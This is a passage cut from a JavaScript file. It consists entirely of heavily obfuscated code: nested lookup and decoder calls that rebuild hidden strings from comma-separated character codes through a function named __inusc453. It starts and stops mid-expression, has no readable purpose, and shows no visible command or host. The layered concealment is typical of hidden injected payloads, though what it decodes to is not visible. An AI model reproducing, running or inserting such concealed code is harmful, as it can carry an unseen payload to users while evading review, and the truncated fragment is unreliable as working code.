11eefe[_0x32a4ab(0x5c0,0xa9e,0x3d0,0x2f8)]),_0x11eefe[_0x42473f(0x8c2,0x4f4,0x95e,0x805)](__inusc453,_0x11eefe[_0x42473f(0xc00,0x1144,0xc74,0x745)])),_0x11eefe['PusHS'](_0x11eefe[_0x42473f(0xb5b,0x7ed,0x654,0x7d)](_0x11eefe[_0x32a4ab(-0xd6,0x30b,-0x3b,-0x43)](__inusc453,_0x32a4ab(0x7fb,0x1ef,0xba5,0xbb5)),__inusc453(_0x11eefe['XDjWI'])),_0x11eefe[_0x32a4ab(0xa5f,0xd3f,0x108f,0x4b8)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0x8d2,0xd9c,0x385)])),_0x11eefe[_0x42473f(0x964,0x2b8,0x462,0x9f5)](_0x11eefe[_0x32a4ab(0x97f,0x5a3,0x752,0x7f7)](_0x11eefe[_0x32a4ab(-0xa7,-0x1b8,-0x68a,-0x5e)](__inusc453,_0x11eefe[_0x42473f(0x76a,0xb87,0x5af,0x6d6)]),_0x11eefe[_0x32a4ab(0x236,0x264,-0x397,0x45b)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x54e,0x28b,0xb2c)])),_0x11eefe[_0x42473f(0x7a8,0x87f,0x9fa,0xd98)](__inusc453,_0x32a4ab(-0x23b,0x26e,-0x5c9,-0x608))),_0x11eefe[_0x32a4ab(0x611,0x7d8,0x497,0x7c2)](__inusc453(_0x11eefe[_0x32a4ab(0xc9,0x1e0,-0x2ae,0x485)]),_0x11eefe[_0x32a4ab(0x8db,0xe46,0x470,0xd95)](__inusc453,_0x11eefe[_0x42473f(0xbd1,0xc88,0x9df,0x48e)])),_0x11eefe[_0x42473f(0xf43,0xc0a,0xc1e,0x110d)](_0x11eefe[_0x42473f(0x902,0x247,0x61a,0x36f)](_0x11eefe[_0x32a4ab(0x17e,0x1f0,-0x1d3,0x5f7)](_0x11eefe[_0x32a4ab(0x321,0x812,0x318,0x298)](_0x11eefe[_0x32a4ab(0x496,0x25f,0xa2b,0x8e1)](__inusc453,_0x32a4ab(-0x154,-0x1ee,0x112,0x39d)+_0x42473f(-0x3fe,-0x466,0x1a5,-0x2e9)+_0x42473f(0x812,0x812,0xce0,0xbf1)+'2'),_0x11eefe[_0x32a4ab(0x237,0x6c9,0x2ad,-0x1f6)](__inusc453,_0x11eefe[_0x42473f(0x203,0x56c,0x796,0xa3c)]))+__inusc453(_0x11eefe[_0x32a4ab(0x9c5,0x7ce,0xfaa,0x795)]),_0x11eefe['PNeXr'](__inusc453,'99')),_0x11eefe['TxGDy'](__inusc453,_0x11eefe['KlzNL'])),__inusc453(_0x32a4ab(0x1d6,0x6d7,-0xdb,-0x350))),_0x11eefe[_0x42473f(0xb5a,0x3c1,0x5c9,0x306)](_0x11eefe[_0x32a4ab(0xa3c,0x6b3,0x1087,0xb36)](_0x11eefe[_0x42473f(0x8a4,0x975,0x7cf,0xbd7)](__inusc453,'103,116,10'+'4,121,105,'+_0x42473f(0xa3c,0xe55,0xa6b,0xf1a)+_0x42473f(0x680,0x720,0xc66,0xad8)),_0x11eefe['cCPWj'](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x80a,0x4d9,0x308)])),_0x11eefe[_0x32a4ab(0x732,0x2ea,0x484,0x234)](__inusc453,_0x11eefe[_0x42473f(0x2ca,0x409,0x512,0x3e5)])),__inusc453(_0x32a4ab(0x8d6,0x986,0x7ec,0x991)+_0x42473f(0x64a,0x876,0x5ab,-0x44)+'121,110,12'+'5,130,56,1'+'10,123,122'),_0x11eefe[_0x32a4ab(0x61a,0xa8d,0x7bf,0x113)](_0x11eefe['rjELP'](_0x11eefe[_0x32a4ab(-0x132,-0x63e,-0x1b9,0x22c)](_0x11eefe['xZcWY'](_0x11eefe['veLkK'](_0x11eefe[_0x32a4ab(0xa32,0xeb5,0xf1e,0x969)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x2b5,0x88c,0x334)]),__inusc453(_0x11eefe['PLXBx'])),_0x11eefe[_0x42473f(0x831,0x35a,0x23b,0x882)](__inusc453,_0x11eefe['bhdFt'])),__inusc453(_0x11eefe[_0x42473f(0x825,0x463,0x81a,0xc55)])),_0x11eefe[_0x42473f(0x974,0x2e7,0x33a,-0x2d)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x6e7,-0x548,-0x34e)])),_0x11eefe[_0x32a4ab(0xde,-0xbe,0x732,-0x38c)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x7f8,0x65a,0x80f,0x27d)](__inusc453(_0x11eefe[_0x32a4ab(0x3e9,0x8f2,-0x268,-0x21b)]),__inusc453(_0x11eefe[_0x42473f(0x1c1,0x3c,0x512,0x5b)])),_0x11eefe[_0x32a4ab(0x4c3,0x28c,0x18,0xf2)](_0x11eefe['ezUGX'](__inusc453,_0x11eefe[_0x32a4ab(0x9a7,0xb54,0x829,0x35a)]),__inusc453(_0x11eefe[_0x42473f(0x2f1,0xd15,0x872,0xa69)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2b4,-0x13b,0x5ea)]),_0x11eefe[_0x32a4ab(0x9d8,0xf67,0xba8,0xe6a)](_0x11eefe[_0x32a4ab(0x829,0x2e1,0x7b0,0xb75)](_0x11eefe[_0x42473f(0xabc,0xdf3,0xc31,0x99c)](__inusc453(_0x32a4ab(0x581,-0x9c,0xa74,0x912)+',121,117,1'+_0x42473f(0x476,0x85f,0x8bf,0x8bc)+_0x42473f(0xe74,0x86b,0xbcb,0xeb1)+_0x32a4ab(0x380,0x819,0x755,-0x15c)+_0x42473f(0x15,0x8bb,0x658,0x5e4)),_0x11eefe['Zjhpm'](__inusc453,_0x11eefe['FWoMp'])),__inusc453(_0x11eefe[_0x42473f(0x72c,-0xd0,0x399,0x52a)])),__inusc453(_0x11eefe[_0x42473f(0xf36,0x131b,0xd10,0xb59)])),_0x11eefe[_0x42473f(0x9a2,0x10b4,0xcab,0x762)](__inusc453,_0x11eefe[_0x32a4ab(0x5f0,0x6b2,0x35b,0x8d7)])+__inusc453(_0x11eefe[_0x42473f(0x105d,0x109f,0xd10,0x8a9)]),_0x11eefe[_0x32a4ab(0x96b,0x3a1,0xd91,0x82b)](_0x11eefe['QNQzV'](_0x11eefe[_0x32a4ab(0x4b5,0x632,0xf2,0x4b8)](_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x95a,0xc88,0xf5d,0xea3)]),_0x11eefe['VXrpx'](__inusc453,_0x11eefe['OaSpr'])),__inusc453(_0x11eefe[_0x32a4ab(0x7d4,0xac2,0xb0b,0x6b9)])),_0x11eefe[_0x42473f(0xc7c,0xc9e,0x9e2,0x1002)](__inusc453,_0x42473f(0x5d8,0xa7c,0x4ac,0x5c2))),_0x11eefe[_0x42473f(0xa1d,0x920,0x72b,0x590)](_0x11eefe[_0x42473f(0x49b,0xa6,0x234,-0x217)](_0x11eefe[_0x42473f(0xb47,0x747,0x7b1,0xb75)](__inusc453,_0x32a4ab(0x561,0x47,0x38e,-0xc3))+_0x11eefe[_0x42473f(0x419,0xa8d,0x841,0x67c)](__inusc453,_0x32a4ab(0x44f,-0x1ca,0x703,0x1e4)+'2'),_0x11eefe[_0x42473f(0xf6f,0x505,0x95e,0x779)](__inusc453,_0x11eefe[_0x32a4ab(0x86a,0xc85,0xe45,0xc26)])),__inusc453(_0x32a4ab(-0xfc,0x42f,0x285,0x3fa))),_0x11eefe[_0x32a4ab(0x4c3,0x67d,0x10b,0x469)](_0x11eefe[_0x42473f(0x79e,0x984,0x715,0x2a3)](__inusc453,_0x11eefe['KNBWY']),__inusc453(_0x11eefe[_0x42473f(0xc9,-0xda,0x512,0x9)])),_0x11eefe['lddvG'](__inusc453,_0x32a4ab(-0x89,0x307,-0x359,-0x5cf)+_0x42473f(0x3ce,0x8b,0x63c,0x492)+_0x32a4ab(0xa59,0xc5e,0x94a,0x846)+',120,119'),_0x11eefe[_0x32a4ab(0x611,0x75c,0x212,0x267)](_0x11eefe[_0x42473f(0x5eb,0x6d4,0xc23,0xb86)](__inusc453,_0x32a4ab(0x1c0,0x409,0xa2,0x1e9)+_0x32a4ab(0x19a,0x27c,0x70,0x255)+'27,122,113'+_0x42473f(0x9ce,0x9a3,0x8d2,0x965)+_0x32a4ab(0x264,0x6e0,0x89e,0x27f)),_0x11eefe[_0x42473f(0x84d,0x415,0xa0f,0x85a)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(-0x49,0x5fa,0x5ec,0x223)](__inusc453,_0x11eefe[_0x32a4ab(0x717,0x2ad,0x2dd,0x871)]),_0x11eefe[_0x32a4ab(0x766,0x283,0xc52,0x537)](__inusc453,_0x11eefe['hzURS'])+_0x11eefe[_0x32a4ab(0x847,0x2bc,0xc55,0x2ff)](__inusc453,_0x11eefe['vJaTj']),_0x11eefe[_0x32a4ab(0x45e,-0xeb,0x8de,0x2bf)](_0x11eefe['Dqjqb'](__inusc453(_0x11eefe[_0x42473f(0x4f9,0x378,0x738,0x24e)]),_0x11eefe[_0x32a4ab(-0xe7,-0x27e,-0x6f6,-0x208)](__inusc453,_0x11eefe[_0x42473f(0xca3,0x304,0x872,0xc79)])),_0x11eefe[_0x42473f(0xc3a,0xde1,0xcc3,0xace)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x944,0x800,0x4fd,0x67e)](__inusc453('113,113,11'+'7,114'),_0x11eefe[_0x42473f(-0x3ec,0x460,0x200,0x5e9)](__inusc453,_0x11eefe[_0x42473f(0x2f0,0xaa7,0x60a,0x5ba)])),_0x11eefe['AHCIy'](__inusc453(_0x11eefe['PPNUC']),_0x11eefe[_0x32a4ab(-0x42,-0x3f5,0x236,-0x1fd)](__inusc453,_0x11eefe[_0x42473f(0xe3a,0xc4c,0x8af,0xb67)])),_0x11eefe[_0x42473f(0x3fb,0xc3f,0x9ea,0x8a4)](_0x11eefe['QJjQe'](__inusc453,'119,107,10'+_0x42473f(0x6a3,0xc58,0x8f4,0xabe)+_0x42473f(0x454,0x7a6,0x4da,-0xd2)),_0x11eefe[_0x42473f(0xce6,0x392,0x7b1,0xca2)](__inusc453,_0x11eefe[_0x32a4ab(0x3d9,0x380,0x2f,0x93c)])),_0x11eefe[_0x42473f(0x7eb,0xbb8,0x96a,0x609)](_0x11eefe[_0x32a4ab(0x999,0x445,0xb5e,0x6be)](__inusc453,_0x11eefe[_0x42473f(0xd69,0xf18,0xacd,0x470)])+_0x11eefe[_0x32a4ab(0x6a2,0x804,0x5aa,0xc5d)](__inusc453,'47'),__inusc453(_0x11eefe[_0x32a4ab(0x998,0x7bf,0x3ce,0x885)])),_0x11eefe[_0x42473f(0x381,0x5f3,0x449,0x90a)](_0x11eefe[_0x32a4ab(0x274,-0x12,-0x12e,0x584)](_0x11eefe['uYXRg'](_0x11eefe['VaHKo'](_0x11eefe[_0x32a4ab(-0x8b,0x38b,-0x6cc,-0x663)](_0x11eefe[_0x32a4ab(0x4eb,-0xe9,0x939,0xb24)](__inusc453,_0x11eefe['tJiIP']),__inusc453(_0x11eefe['UuGqG'])),__inusc453(_0x11eefe[_0x42473f(0x54e,0x69f,0x3e0,0x5cb)])),_0x11eefe[_0x42473f(0xd28,0x4ba,0x8b0,0x9f3)](__inusc453,'47'))+_0x11eefe[_0x42473f(0xaf0,-0xb7,0x50c,0x8bf)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x47c,0x53f,0x5d8)]),_0x11eefe[_0x42473f(0xd71,0x50c,0x901,0xe7c)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x90,0x1bd,0x89b)])),_0x11eefe[_0x32a4ab(0xa3f,0x9c7,0xd02,0x920)](__inusc453,_0x11eefe[_0x42473f(0x416,0xc76,0x796,0x284)])),_0x11eefe['OXLpr'](_0x11eefe[_0x32a4ab(0xa5f,0x1066,0xdaa,0x59a)](__inusc453,_0x11eefe['SDPiw']),_0x11eefe['NFoBS'](__inusc453,_0x11eefe[_0x32a4ab(-0x161,0x13f,-0x670,0x10)]))+_0x11eefe[_0x42473f(0x63d,0xb92,0xa3c,0x403)](__inusc453,_0x11eefe[_0x42473f(0xa2a,0x3e,0x512,0x3f5)]),_0x11eefe[_0x32a4ab(0x876,0x451,0xcea,0xdc0)](__inusc453(_0x11eefe[_0x42473f(0x977,0xe1e,0xcd9,0x111a)]),_0x11eefe[_0x42473f(-0x4e,0x7c8,0x1ad,-0x19)](__inusc453,_0x11eefe['vQBvI']))+__inusc453(_0x11eefe[_0x42473f(0x8ed,0x37f,0x512,0x957)]),_0x11eefe[_0x42473f(-0x1f,0x29e,0x250,0x844)](_0x11eefe['gtjUv'](__inusc453,'121,104,10'+_0x42473f(0x658,0x8bf,0xb48,0xfb7))+_0x11eefe['hcAwP'](__inusc453,_0x11eefe[_0x42473f(0xb0d,0x6de,0x653,0xbb7)]),_0x11eefe['KkOAL'](__inusc453,_0x11eefe['lgscz'])),_0x11eefe[_0x32a4ab(0x8be,0xa3e,0x8e7,0xcf9)](_0x11eefe[_0x42473f(0x8d9,0x6e4,0x999,0xb46)](__inusc453,_0x42473f(-0x1e8,0x8f4,0x33b,-0x214)+_0x32a4ab(0x7cd,0xbff,0x1fa,0x906)+_0x32a4ab(-0x222,-0xc7,-0x5b4,0x13e))+__inusc453(_0x11eefe[_0x42473f(0x97f,0x6db,0x46c,-0x17e)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x363,0x57,0x72d)])),_0x11eefe['aYDiZ'](_0x11eefe['ZNGBK'](_0x11eefe[_0x32a4ab(-0x86,0x3a1,0x1e,-0x5f5)](_0x11eefe[_0x32a4ab(0xa32,0x4e2,0x7c6,0x61f)](__inusc453,'116,107,11'+_0x32a4ab(0x7de,0x547,0x6b8,0x461)+_0x32a4ab(-0x74,-0x132,-0x5d6,0x4ef)),_0x11eefe[_0x42473f(-0x95,0x3a9,0x299,0xab)](__inusc453,_0x11eefe[_0x42473f(0x800,0x536,0x7bd,0x478)])),__inusc453(_0x11eefe[_0x42473f(-0x15c,0x1f3,0x13b,0x70e)]))+_0x11eefe[_0x32a4ab(-0x1d3,-0x242,0x386,-0x156)](__inusc453,_0x11eefe[_0x42473f(0xe57,0xa12,0x872,0x6a8)]),__inusc453(_0x11eefe[_0x42473f(0x16f,0x867,0x512,0x374)])),_0x11eefe[_0x32a4ab(0x2b0,0x856,0x367,0x237)](_0x11eefe[_0x42473f(0x40c,0x390,0x54a,0x196)](_0x11eefe[_0x42473f(0xe6b,0x694,0x82d,0x1d9)](__inusc453,_0x11eefe['hideS']),_0x11eefe['TxGDy'](__inusc453,_0x32a4ab(0x1ee,0x627,-0x117,0x20))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['UDwGf'](_0x11eefe['LDATe'](_0x11eefe['EzzaJ'](_0x11eefe['fkVmT'](__inusc453,_0x11eefe[_0x42473f(-0x31b,0x1e,0xf2,-0x1c1)])+__inusc453(_0x11eefe[_0x42473f(0x35c,0x528,0x4f8,-0x81)]),_0x11eefe[_0x42473f(0x6b2,0x82e,0xb01,0xd7d)](__inusc453,_0x11eefe[_0x42473f(0x7af,0x1071,0xbb2,0xdcf)])),_0x11eefe[_0x32a4ab(0x5d3,0xb51,0x2e6,0x541)](__inusc453,_0x11eefe['PwZWz']))+_0x11eefe[_0x42473f(0x517,0x439,0x74c,0x2dd)](__inusc453,_0x11eefe[_0x42473f(0xe41,0x637,0x820,0x769)]),_0x11eefe['ZilYx'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x88b,0xe5e,0x84d,0x5cc)](__inusc453(_0x11eefe[_0x32a4ab(0x137,0x2fb,-0x3f3,0x43b)]),__inusc453(_0x11eefe['DNmfb'])),_0x11eefe[_0x32a4ab(0x7c6,0x7ed,0x6ce,0xb0d)](__inusc453,_0x11eefe[_0x42473f(0x39e,0x3d0,0x2c9,0x887)]),_0x11eefe[_0x32a4ab(-0x43,-0x1af,-0x30a,0x4fe)](_0x11eefe[_0x42473f(0xa07,0x269,0x77f,0x2c2)](_0x11eefe[_0x32a4ab(0x5fb,0x76b,0x977,0xadf)](__inusc453,_0x11eefe['wfXDT']),_0x11eefe[_0x42473f(0xdbc,0x83e,0x978,0xa7e)](__inusc453,_0x11eefe[_0x32a4ab(0x60a,0xaf3,0x1e4,0x952)])),_0x11eefe[_0x32a4ab(0xa1f,0x44d,0xfce,0x991)](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x6e1,0x85d,0x2c5,0x8ce)](__inusc453(_0x32a4ab(-0x175,0x2a3,0x71,0x450)+'6,125,51,1'+'05'),_0x11eefe[_0x42473f(0x70b,0x943,0x845,0x62b)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x56,0x331,-0x71)]))+_0x11eefe[_0x42473f(0xd5c,0x56c,0xaac,0x633)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x7c0,0x57b,0x790)]),_0x11eefe[_0x42473f(-0x510,0x16d,0xa0,-0x58e)](_0x11eefe['ndDEw'](__inusc453,'100,106,12'+_0x32a4ab(0x541,0x803,0x471,0x592)+'107,104,11'+'0,55')+_0x11eefe[_0x42473f(0xac0,0x796,0xab2,0x705)](__inusc453,_0x11eefe[_0x42473f(0x4c8,0xe21,0x872,0x8f1)]),_0x11eefe[_0x32a4ab(0x8db,0xaa1,0xf30,0xc92)](__inusc453,_0x11eefe[_0x42473f(0x8bb,0x6e7,0x512,0x3d7)])),_0x11eefe['JiXBp'](_0x11eefe[_0x32a4ab(0x272,0x5,0x6ec,0x13d)](_0x11eefe[_0x32a4ab(0x826,0xe38,0x69b,0x433)](_0x11eefe[_0x32a4ab(0x748,0xc1b,0x569,0x8ed)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x751,0x616,0xb46)]),_0x11eefe[_0x32a4ab(0x47e,0x749,0x501,0x1a4)](__inusc453,'98,112,108'+_0x42473f(0x417,0x5e0,0xbd,-0x46d)+_0x42473f(0x6fc,0x413,0x719,0x517))),_0x11eefe[_0x42473f(0xade,0x5de,0x922,0x4fa)](__inusc453,_0x11eefe[_0x42473f(0x2bb,0x107,0x175,0x4ab)])),_0x11eefe['lGzMG'](__inusc453,_0x11eefe[_0x42473f(0xb3,0x5f8,0x512,0x1a5)])),_0x11eefe['peVIu'](__inusc453(_0x11eefe['NapBa'])+_0x11eefe['YOPwP'](__inusc453,_0x11eefe['MyxJz']),_0x11eefe[_0x42473f(-0x17b,0x5dd,0x408,0x55a)](__inusc453,_0x11eefe[_0x42473f(0x3ef,0x24a,0x512,0x5a0)])),_0x11eefe['UBsBN'](_0x11eefe[_0x32a4ab(0x32f,-0xfe,0x6,-0x25d)](__inusc453,_0x11eefe[_0x32a4ab(0x97d,0xc67,0xce9,0xc5b)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0xda,0x275,-0x41c)])),__inusc453(_0x11eefe[_0x42473f(0x5fa,-0x1e5,0x252,0x499)]),_0x11eefe[_0x32a4ab(0x85c,0x993,0x4f7,0x681)](_0x11eefe['vxhjT'](__inusc453,_0x11eefe[_0x42473f(0x14b,0x254,0x642,0x452)]),_0x11eefe[_0x42473f(0x3e5,0x6a7,0xa0f,0xc20)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x776,0x622,0x1eb,0x6b5)](_0x11eefe[_0x42473f(0xc67,0x94f,0xbb0,0xd1d)](_0x11eefe['VcEuV'](__inusc453,_0x11eefe[_0x32a4ab(0x9a8,0xc49,0x6df,0xba3)]),__inusc453(_0x11eefe['bSqCC'])),__inusc453(_0x32a4ab(0x1ee,-0x1fc,-0x3b4,0x1d)))+_0x11eefe[_0x32a4ab(0xb1,0x6da,-0x1fc,0x691)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x3ea,0x553,0x2f,0x389)](_0x11eefe[_0x32a4ab(0x5d,0x397,-0x437,-0x319)](_0x11eefe[_0x32a4ab(0x283,0x14d,-0x347,0x52d)](__inusc453,_0x11eefe[_0x42473f(0x991,0x9c8,0xb59,0xd76)]),_0x11eefe[_0x32a4ab(-0x1c3,-0x44b,-0xe,-0x34d)](__inusc453,_0x11eefe[_0x32a4ab(0x993,0x4fa,0xae8,0x73a)])),_0x11eefe[_0x32a4ab(0x688,0x7fd,0x19b,0xa6a)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0x3f3,0x546,0xc7d)])),_0x11eefe['jAJZn'](__inusc453,_0x11eefe['jVcyh']),_0x11eefe[_0x32a4ab(-0x3c,-0x373,0x127,0x3ec)](_0x11eefe['ZESnr'](__inusc453,_0x42473f(-0x25c,-0x565,0xd0,-0x310)+_0x42473f(0x171,0x811,0x1e5,0x27)+'106,112,12'+_0x32a4ab(0x383,0x724,0x14,0x3ef)+_0x32a4ab(0x8ff,0xe0f,0x435,0x5bb)+_0x32a4ab(0x48c,0x90d,-0x116,0x9a1)+_0x32a4ab(0x8c2,0xbe2,0xc80,0xa5a)),_0x11eefe['UPilw'](__inusc453,_0x11eefe['wCIEe'])),_0x11eefe[_0x42473f(0x2eb,0xe59,0x895,0x889)](_0x11eefe[_0x42473f(0xc63,0x592,0xa13,0xabd)](_0x11eefe[_0x32a4ab(-0x1c8,0xe0,-0x685,0x3b9)](__inusc453,'99,107,106'+',105,119,1'+_0x42473f(0x28c,0x814,0x732,0xbb3)+_0x42473f(-0x19f,0x513,0x311,0x3a4)+'7'),_0x11eefe[_0x32a4ab(0x847,0x882,0x2f5,0x8c4)](__inusc453,_0x11eefe[_0x42473f(0x15f,0x8cd,0x399,0x37a)])),_0x11eefe[_0x32a4ab(0x3c6,0x266,0x6be,-0x1c3)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0xfa,0x244,0x3d)]))+_0x11eefe[_0x32a4ab(0x208,-0x311,0x703,0x350)](__inusc453,_0x42473f(0x1c4,-0xb9,0x9b,0x4d9)),_0x11eefe[_0x32a4ab(-0xe8,0x489,-0x5e6,-0x717)](__inusc453,'113,109,56'+_0x32a4ab(-0x1c5,-0x33d,-0x123,0x3ba)+_0x32a4ab(0x828,0x39a,0xdf4,0xcab)),_0x11eefe['MOydb'](__inusc453(_0x11eefe[_0x42473f(-0xfb,0x838,0x3ac,0x920)]),_0x11eefe['BvLFw'](__inusc453,_0x11eefe['HVLWV'])),_0x11eefe[_0x32a4ab(0x6ca,0x465,0x5e0,0x20e)](__inusc453(_0x11eefe[_0x42473f(0x864,0xb80,0x88e,0x804)]),_0x11eefe[_0x42473f(0x64c,0xa25,0x3f1,0xfd)](__inusc453,_0x42473f(-0x1a9,0x18a,0x2b7,-0xd)+_0x32a4ab(0x797,0x4de,0x9a4,0x94a)+'09')),_0x11eefe[_0x42473f(0x12b,0x158,0x454,-0x1bd)](_0x11eefe[_0x32a4ab(-0x8,-0x370,-0x286,-0x5bb)](_0x11eefe[_0x42473f(0xf6a,0x656,0x911,0xc6a)](_0x11eefe[_0x42473f(0x70e,0x6b9,0x8b9,0xd8c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,-0x4b3,0x26c,0x9c)]),_0x11eefe['xwlMy'](__inusc453,_0x11eefe[_0x42473f(0x1fb,0x661,0x106,-0x3a8)])),_0x11eefe[_0x32a4ab(0x9c8,0xe6d,0xef9,0x85c)](__inusc453,_0x11eefe[_0x42473f(0xa0b,0x15d,0x6b4,0x7d3)])),_0x11eefe['IaxHM'](__inusc453,_0x32a4ab(0x556,0x676,0x9d6,-0x26)+',103,116,1'+'15')),_0x11eefe['DxBXb'](_0x11eefe[_0x42473f(0x7f1,0xe6a,0xc23,0xa3f)](__inusc453,_0x11eefe['vvkMs']),_0x11eefe['nQZFf'](__inusc453,_0x11eefe[_0x32a4ab(0x98e,0xdbe,0x576,0x974)])),__inusc453(_0x11eefe[_0x32a4ab(0x464,-0xe6,-0x162,-0x123)]),_0x11eefe['gdOHg'](_0x11eefe[_0x42473f(0x5ce,0xce1,0x7d7,0xaa7)](__inusc453,_0x11eefe[_0x32a4ab(-0x102,-0x2b1,-0x1f3,0x4f4)]),_0x11eefe[_0x32a4ab(0x27d,0xaf,-0x305,0x449)](__inusc453,_0x11eefe['rtqmD'])),_0x11eefe[_0x32a4ab(0x855,0xc45,0x86b,0x737)](_0x11eefe[_0x42473f(0x7ba,0x1f2,0x73f,0x650)](__inusc453,_0x11eefe[_0x32a4ab(-0x177,-0x4f3,-0x25c,-0x1f7)])+_0x11eefe[_0x32a4ab(0x4cf,0x338,0x837,0x723)](__inusc453,_0x42473f(0x487,0xb52,0x78c,0x966)+'5,121,121,'+_0x42473f(0xc6f,0x651,0x79e,0xcfc)+'9,55,109,1'+'22'),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0x8d7,0x3d3,0x512,0x7a6)])),_0x11eefe[_0x32a4ab(0x906,0xeb3,0x550,0xcf2)](_0x11eefe[_0x32a4ab(0x12d,0x424,0x380,0x460)](_0x11eefe['JlEOE'](__inusc453,_0x32a4ab(0x2bc,0x598,0x1fd,0x602)),_0x11eefe[_0x42473f(0x5ca,0xe55,0x8d0,0x598)](__inusc453,_0x11eefe[_0x32a4ab(-0x1df,-0x5a1,-0x2e1,0x24f)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x2fb,-0x82,-0x259)])),_0x11eefe[_0x42473f(0x184,0x652,0x25e,-0x300)](__inusc453(_0x11eefe['HBwfe']),_0x11eefe[_0x42473f(0x87f,0x608,0xb73,0xfcb)](__inusc453,_0x11eefe[_0x42473f(0xdad,0xab9,0xd10,0x8e7)])),_0x11eefe[_0x42473f(0x807,0xc52,0x6df,0x872)](_0x11eefe[_0x32a4ab(-0x229,-0x4d,-0x379,-0x81f)](__inusc453,_0x42473f(0x592,-0x37a,0x24d,0x532)+_0x42473f(0xf47,0xfd4,0xa1c,0xf06)+_0x42473f(0x1060,0xce1,0xd31,0x7a3)),__inusc453(_0x11eefe[_0x42473f(0x583,0x287,0x57c,0xba0)])),_0x11eefe[_0x32a4ab(-0x160,0x2ad,0x487,0x3ee)](__inusc453,_0x11eefe[_0x42473f(0xa84,0xab6,0x479,0xda)])+_0x11eefe[_0x42473f(0x190,-0x2b3,0x176,0x56d)](__inusc453,_0x11eefe[_0x32a4ab(0x998,0xbc8,0xb79,0xb52)]),_0x11eefe[_0x42473f(-0x331,-0xb4,0x1a3,0x57b)](_0x11eefe[_0x32a4ab(0x33b,0x91c,0x62d,0x41)](__inusc453,_0x11eefe[_0x32a4ab(0x543,0xac3,0x439,0x833)])+_0x11eefe[_0x42473f(-0x3a8,0x17f,0x1ad,-0x3ce)](__inusc453,_0x42473f(0x6f6,0xbc8,0x8f1,0x7fe)),_0x11eefe['ayoAd'](__inusc453,_0x32a4ab(0x1d6,-0x2db,-0x35d,-0x43b))),_0x11eefe[_0x32a4ab(0x96e,0xdb3,0x6cd,0xb6e)](_0x11eefe[_0x32a4ab(-0x1f3,0x40f,-0x2bb,-0x16c)](__inusc453,_0x32a4ab(0x55e,0x3f3,0x61c,0x722)+_0x32a4ab(0x4d2,0x721,0x94,0xaf8)+_0x32a4ab(0x706,0x6bc,0x1a8,0x62d)+_0x32a4ab(0x261,0x5c,0x772,0x2c6)),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe['zAYtC'](_0x11eefe['dULKH'](__inusc453,_0x11eefe[_0x32a4ab(0x40,0x2a9,-0x23d,-0x138)]),__inusc453('121,118,10'+_0x42473f(0xe87,0xb3c,0x844,0x3cc)+_0x32a4ab(0x308,-0x196,-0x1b9,-0x254)+'9,117,118,'+_0x42473f(0x7be,0x9a2,0xbf7,0x83b)+_0x42473f(0xc54,0xa3d,0x607,0x38f))),_0x11eefe['uFnWM'](_0x11eefe[_0x42473f(0xfe3,0x8f1,0xd48,0x7a2)](__inusc453,_0x11eefe['JoPcq']),_0x11eefe['PreWv'](__inusc453,_0x11eefe[_0x42473f(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f